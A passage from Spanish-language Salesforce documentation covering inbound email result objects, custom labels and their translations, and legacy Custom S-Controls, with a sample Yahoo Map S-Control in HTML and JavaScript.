

### Objeto InboundEmailResult

El objeto InboundEmailResult se utiliza para devolver el resultado del servicio del email. Si el objeto es nulo, se asume que el resultado es correcto. El objeto InboundEmailResult tiene los siguientes campos.



### Objeto InboundEnvelope

El objeto InboundEnvelope guarda el información del sobre asociada con el email entrante y contiene los siguientes campos.



### CONSULTE TAMBIÉN

[¿Qué son los servicios de email?](#page-5171-0) [Descripción general del código Apex](#page-5113-0)

# Etiquetas personalizadas

# Etiquetas personalizadas



Las etiquetas personalizadas son valores de texto personalizado a los que se puede acceder desde

las clases de Apex o las páginas de Visualforce o componentes de Lightning. Los valores se pueden traducir a cualquier idioma compatible con Salesforce. Las etiquetas personalizadas permiten a los desarrolladores crear aplicaciones multilingües, que presentan la información automáticamente (texto de la ayuda o mensajes de error, por ejemplo) en el idioma del usuario.

Puede crear hasta 5.000 etiquetas personalizadas para su organización, y cada una de ellas puede tener una longitud de hasta 1.000 caracteres. Las etiquetas personalizadas procedentes de paquetes gestionados no cuentan en este límite.
Para acceder a etiquetas personalizadas, en Configuración, ingrese *Etiquetas personalizadas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Etiquetas personalizadas**. Desde esta página, puede:

- **•** [Crear una nueva etiqueta personalizada o modificar una etiqueta personalizada existente](#page-5184-0).
- **•** [Visualizar una etiqueta personalizada existente](#page-5186-0). Desde la página de visualización, puede [crear o modificar una traducción](#page-5184-0) en un idioma utilizado por su organización.

Para agregar una etiqueta personalizada a su aplicación:

- **1.** Crear la etiqueta personalizada.
- **2.** Traduzca el valor de la nueva etiqueta a un idioma compatible con su aplicación.
- **3.** Utilice la etiqueta.
	- **•** En Apex, utilice la sintaxis System.Label.*Label\_name*.
	- **•** En Visualforce y componentes Lightning, utilice la variable global \$Label.
- **4.** Incluya la etiqueta en su aplicación cuando la empaquete en [AppExchange.](http://www.appexchange.com)

Sugerencia: Si una etiqueta personalizada tiene traducciones, incluya las traducciones en un paquete empaquetando específicamente los idiomas que desee.

### <span id="page-5184-0"></span>CONSULTE TAMBIÉN

[Crear y modificar etiquetas personalizadas](#page-5184-0)

### Crear y modificar etiquetas personalizadas



Cree etiquetas personalizadas a las que se pueda hacer referencia desde clases de Apex, páginas de Visualforce o componentes Lightning para hacer que la aplicación sea multilingüe.

- **1.** En Configuración, ingrese *Etiquetas personalizadas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Etiquetas personalizadas**.
- **2.** Para crear una etiqueta, haga clic en **Nueva etiqueta personalizada**. Para modificar una etiqueta, haga clic en **Modificar** junto a la etiqueta personalizada.
- **3.** En el cuadro de texto **Descripción breve**, ingrese un término fácilmente reconocible para identificar esta etiqueta personalizada. Esta descripción se utiliza en los campos de combinación.



Nota: No puede modificar el idioma de una etiqueta personalizada existente.

- **4.** Si está creando una etiqueta personalizada, en el cuadro de texto **Nombre**, ingrese el nombre que utilizará la etiqueta. Este valor se utiliza en las páginas de Apex y Visualforce para hacer referencia a la etiqueta personalizada. Los nombres deben contener únicamente caracteres alfanuméricos, comenzar con una letra, no pueden contener espacios o guiones dobles y ser únicos en su organización.
- 5. Para marcar la etiqueta personalizada como protegida, marque Componente protegido.
- **6.** Para **Categorías**, ingrese texto para categorizar la etiqueta. Este campo puede utilizarse en criterios de filtro al crear vistas de lista de etiquetas personalizadas. Separe cada categoría con una coma. El número total de caracteres permitidos en el cuadro de texto **Categorías** es 255.
- **7.** En el cuadro de texto **Valor**, puede ingresar hasta 1.000 caracteres. Este valor se puede traducir a cualquier idioma que admita **Salesforce**

Nota: Pueden pasar varias minutos hasta que todos los usuarios vean los cambios que realice en este campo.

**8.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

<span id="page-5185-0"></span>[Crear y modificar traducciones de etiquetas personalizadas](#page-5185-0) [Etiquetas personalizadas](#page-5183-0)

### Crear y modificar traducciones de etiquetas personalizadas



Las traducciones de etiquetas predeterminadas determinan qué texto mostrar para el valor de la etiqueta cuando el idioma predeterminado del usuario es el idioma de la traducción.

- **1.** En Configuración, ingrese *Etiquetas personalizadas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Etiquetas personalizadas**.
- **2.** Seleccione el nombre de la etiqueta personalizada para abrir.
- **3.** En la lista relacionada Traducciones, haga clic en **Nuevo** para ingresar una nueva traducción o en **Modificar** junto al idioma para cambiar una traducción. Si hace clic en **Eliminar**, Salesforce confirma que desea eliminar, y eliminará el formulario de traducción de la etiqueta personalizada.
- **4.** Seleccione el Idioma hacia el que está traduciendo.
- **5.** Ingrese el Texto de traducción. Este texto sustituye el valor especificado en el campo de la etiqueta Valor cuando el idioma predeterminado de un usuario está es el idioma de traducción.
- **6.** Haga clic en **Guardar**.

EDICIONES

Nota: Cuando empaqueta una aplicación que utiliza etiquetas personalizadas con traducciones, incluya las traducciones empaquetando específicamente los idiomas que desee.

#### CONSULTE TAMBIÉN

[Crear y modificar etiquetas personalizadas](#page-5184-0) [Etiquetas personalizadas](#page-5183-0)

### <span id="page-5186-0"></span>Visualización de etiquetas personalizadas

# PERMISOS DE USUARIO



Después de crear una etiqueta personalizada, podrá:

**•** Modificar la etiqueta personalizada.

Nota: No puede modificar los atributos de etiquetas personalizadas instaladas como parte de un paquete gestionado. Sólo  $\blacksquare$ puede sustituir las traducciones existentes o proporcionar nuevas traducciones de idiomas no incluidos en el paquete.

**•** Eliminar una etiqueta personalizada.

Nota: No puede eliminar etiquetas personalizadas instaladas como parte de un paquete gestionado o que se incluyan en la  $\sqrt{2}$ referencia de Apex o de una página de Visualforce. Sólo puede sustituir las traducciones existentes.

**•** [Cree o modifique una traducción.](#page-5185-0)

#### CONSULTE TAMBIÉN

[Crear y modificar etiquetas personalizadas](#page-5184-0) [Etiquetas personalizadas](#page-5183-0)

# Custom S-Control

# <span id="page-5187-0"></span>Definición de Custom S-Control

Importante: Las páginas de Visualforce sustituyen a los S-control. Las organizaciones que no hayan usado anteriormente S-Control no podrán crearlos. Los S-Control existentes no se verán afectados y todavía podrán modificarse.

La biblioteca de Custom S-Control es un lugar donde puede almacenar y actualizar el contenido para utilizar en muchas áreas dentro de Salesforce como vínculos personalizados, fichas Web, botones personalizados y tableros. S-Control ofrece una forma flexible y abierta para ampliar la interfaz de usuario de Salesforce, incluida la capacidad para crear y mostrar formularios de datos personalizados propios.

Un S-Control puede incluir cualquier tipo de contenido que se pueda mostrar o ejecutar en un explorador, por ejemplo, un applet de Java, un control de ActiveX, un archivo de Excel o un formulario Web HTML personalizado.

- **1.** En Configuración, ingrese *S-Controls* en el cuadro Búsqueda rápida y, a continuación, seleccione **S-Controls**.
- **2.** Para crear un nuevo custom s-control, haga clic en **Nuevo Custom S-Control**.
- **3.** Para cambiar un S-Control existente, haga clic en **Modificar**.
- **4.** Ingrese atributos de s-control.
- **5.** Para validar todas las funciones y los campos de combinación de Salesforce, haga clic en **Comprobar sintaxis**.
- **6.** Haga clic en **Guardar** cuando haya finalizado o haga clic en **Guardar rápido** para guardar y continuar modificando.
- **7.** Cree un botón o vínculo personalizado para mostrar el Custom S-Control a los usuarios. De forma alternativa, cree una ficha Web mediante el Custom S-Control, agregue el S-Control a un formato de página o agregue el S-Control a un tablero. También puede utilizar un S-Control como contenido de ayuda online para un objeto personalizado.

### CONSULTE TAMBIÉN

[Acerca de los S-Control](#page-5188-0) [Visualización y modificación de S-Control](#page-5189-0) [S-Control útiles](#page-5193-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear, modificar y eliminar Custom S-Control:

**•** "Personalizar aplicación"

# <span id="page-5188-0"></span>Acerca de los S-Control

Importante: Las páginas de Visualforce sustituyen a los S-control. Las organizaciones que no hayan usado anteriormente S-Control no podrán crearlos. Los S-Control existentes no se verán afectados y todavía podrán modificarse.

Utilice los S-Control para agregar sus propias funciones a su organización de Salesforce. Si está integrando una aplicación alojada propia o está ampliando su interfaz de usuario actual de Salesforce, utilice S-Control para almacenar su código o hacer referencia al código en otro punto.

Un Custom S-Control puede incluir cualquier tipo de contenido que se pueda mostrar en un explorador, por ejemplo, un applet de Java, un control de Active-X, un archivo de Excel o un formulario Web HTML personalizado.

#### CONSULTE TAMBIÉN

[Definición de Custom S-Control](#page-5187-0) [S-Control útiles](#page-5193-0) [¿En qué se parecen las páginas de Visualforce a los S-Control?](#page-5198-0)

# EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### Consideraciones sobre los S-Control en paquetes de AppExchange de Force.com

Si está desarrollando paquetes de AppExchange de Force.com con S-Control o tiene intención de instalar un paquete de AppExchange con S-Control, debe tener en cuenta las siguientes limitaciones:

- **•** En los paquetes que está desarrollando (es decir, que no se instalan desde AppExchange), sólo puede agregar S-Control a paquetes cuyo acceso a la API sea por defecto Sin restringir. Cuando un paquete contiene un S-Control, no puede activar el acceso Restringido a la API.
- **•** Puede activar las restricciones de acceso en los paquetes que haya instalado, incluso si el paquete contiene S-Control. Sin embargo, las restricciones de acceso sólo proporcionan una protección limitada de los S-Control. Salesforce recomienda tener conocimientos sobre el JavaScript de cada S-Control antes de confiar en la restricción de acceso para la seguridad de los S-Control.
- **•** Si un paquete instalado tiene el acceso Restringido a la API, las actualizaciones se realizarán correctamente sólo si la versión actualizada no contiene ningún S-Control. Si hay algún S-Control presente en la versión actualizada, debe cambiar el paquete instalado en este momento por el acceso No restringido a la API.

## <span id="page-5189-0"></span>Visualización y modificación de S-Control

Importante: Las páginas de Visualforce sustituyen a los S-control. Las organizaciones que no hayan usado anteriormente S-Control no podrán crearlos. Los S-Control existentes no se verán afectados y todavía podrán modificarse.

Para ver los detalles de un S-Control personalizado, desde Configuración, ingrese *S-Controls* en el cuadro Búsqueda rápida y, a continuación, seleccione **S-Controls** y seleccione el nombre del S-Control.

- **•** Para realizar cambios en un S-Control, haga clic en **Modificar**.
- **•** Para eliminar un S-Control, haga clic en **Eliminar**.
- **•** Para ver una lista de otros componentes de Salesforce que hacen referencia a un S-Control, haga clic en **¿Dónde se utiliza?**.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear, modificar y eliminar Custom S-Control:

**•** "Personalizar aplicación"

# <span id="page-5189-1"></span>Atributos de Custom S-Control



### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**





### CONSULTE TAMBIÉN

[Acerca de los S-Control](#page-5188-0) [S-Control útiles](#page-5193-0) [Sugerencias sobre la construcción de los S-Control](#page-5192-0)

## Eliminación de Custom S-Control

Importante: Las páginas de Visualforce sustituyen a los S-control. Las organizaciones que no hayan usado anteriormente S-Control no podrán crearlos. Los S-Control existentes no se verán afectados y todavía podrán modificarse.

Para eliminar un Custom S-Control:

- **1.** En primer lugar, asegúrese de que otros componentes no estén utilizando el S-Control: en Configuración, ingrese *S-Controls* en el cuadro Búsqueda rápida y, a continuación, seleccione **S-Controls**, seleccione el S-Control, y haga clic en **¿Dónde se utiliza?**.
- **2.** Haga clic en **S-Controls** de nuevo.
- **3.** Haga clic en **Eliminar** junto al Custom S-Control que desea eliminar.
- **4.** Haga clic en **Aceptar** para confirmar.
- Nota: No puede eliminar un Custom S-Control que se esté utilizando en otro lugar en Salesforce. Los S-Control eliminados no van a la papelera.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear, modificar y eliminar Custom S-Control:

**•** "Personalizar aplicación"

## <span id="page-5192-0"></span>Sugerencias sobre la construcción de los S-Control

Importante: Las páginas de Visualforce sustituyen a los S-control. Las organizaciones que no hayan usado anteriormente S-Control no podrán crearlos. Los S-Control existentes no se verán afectados y todavía podrán modificarse.

Emplee las siguientes sugerencias al construir S-Control:

- **•** Si crea un S-Control de URL, no seleccione **Mostrar Encabezado de sección en la Página de detalles** en la sección de formato de página donde ponga el S-Control. Esta opción en conjunción con secciones contraíbles provoca algunos problemas en ciertos navegadores.
- **•** Utilice variables globales para acceder a campos de combinación especiales para componentes como botones personalizados, vínculos y S-Control. Por ejemplo, la variable global \$Request le permite acceder a parámetros de consultas dentro de un miniprograma, S-Control o botón personalizado.
- Utilice el campo de combinación { ! \$ Organization . UIS kin } en su S-Control para recuperar el tema de interfaz de usuario que la organización haya seleccionado. El valor Theme1 de este campo de combinación representa el tema de Salesforce Classic y Theme2 representa el tema de Salesforce.
- **•** Los S-Control utilizan los caracteres {! and } (anteriormente utilizados para encerrar campos de combinación en fórmulas) para encerrar una expresión, que puede incluir uno o más campos de combinación, funciones o variables globales.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear, modificar y eliminar Custom S-Control:

- **•** "Personalizar aplicación"
- **•** Cuando se vaya a anular una acción, utilice el argumento no override para evitar una recursión, que viene indicada por marcos vacíos en la página.
- **•** Para insertar campos de conexión de actividades, seleccione *Evento* o *Tarea* en Seleccionar tipo de campo.

CONSULTE TAMBIÉN [Atributos de Custom S-Control](#page-5189-1) [Definición de Custom S-Control](#page-5187-0)

# <span id="page-5193-0"></span>S-Control útiles

Importante: Las páginas de Visualforce sustituyen a los S-control. Las organizaciones que no hayan usado anteriormente S-Control no podrán crearlos. Los S-Control existentes no se verán afectados y todavía podrán modificarse.

Utilice los siguientes ejemplos para empezar a trabajar con los S-Control.

### S-Control para páginas de detalles

#### Yahoo Map

Utilice la API de Yahoo Map y los campos de combinación de dirección de facturación para mostrar un mapa para una cuenta. Utilice el siguiente código en un S-Control HTML y agréguelo a su formato de página de detalle de cuenta:

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### EDICIONES

Disponible en: Salesforce Classic

Los botones y vínculos personalizados están disponibles en: **todas** las ediciones

S-Control está disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

La anulación de botones estándar y páginas de inicio de fichas está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

```
<html><head>
<script type="text/javascript"
src="http://api.maps.yahoo.com/ajaxymap?v=3.0&appid=YahooDemo">
</script>
<style type="text/css">
#mapContainer {
height: 200px;
width: 100%;
}
</style>
```

```
</head>
<body>
<div id="mapContainer"></div>
<script type="text/javascript">
// Create a map object
var map = new YMap(document.getElementById('mapContainer'));
// Display the map centered on given address
map.drawZoomAndCenter("{!Account.BillingStreet}, \
{!Account.BillingCity},\
{!Account.BillingState},\
{!Account.BillingPostalCode}", 3);
// Set marker at that address
map.addMarker("{!Account.BillingStreet}, \
{!Account.BillingCity},\
{!Account.BillingState},\
{!Account.BillingPostalCode}", 3);
</script>
</body>
</html>
```
### S-Control que anulan botones estándar y páginas de inicio de fichas

#### Anulación de incorporación de productos

